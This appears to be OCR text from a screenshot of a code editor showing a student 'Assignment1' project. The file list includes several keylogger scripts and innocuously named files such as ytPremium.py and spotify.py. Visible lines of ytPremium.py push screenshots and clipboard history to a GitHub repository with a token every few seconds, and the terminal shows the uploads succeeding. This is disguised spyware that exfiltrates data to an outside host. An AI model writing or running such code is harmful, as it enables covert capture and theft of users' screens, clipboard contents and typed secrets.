 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ytPremium.py
RealkeyLogger2grp.py
Assignment1.md
spotify.py
log.txt
uttkeylog.py
setup.py
2
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py > ...
170 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
171
172 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
173
174 NEW_DATA = f'\n\n{current_time}\n'
175 FILE_PATH = f'clipHistory.txt'
176
177 for i in clipdata:
178 NEW_DATA += i
179
180 if len(clipdata)!= 0:
181 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
182
183
184 time.sleep(5) # run every 30 seconds
185
186
187
188
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\socket.py", line 704, in readinto
return self._sock.recv_into(b)
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1241, in recv_into
return self.read(nbytes, buffer)
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1099, in read
return self._sslobj.read(len, buffer)
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 188, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
33
ENG
US
11:49:16 PM
11/5/2024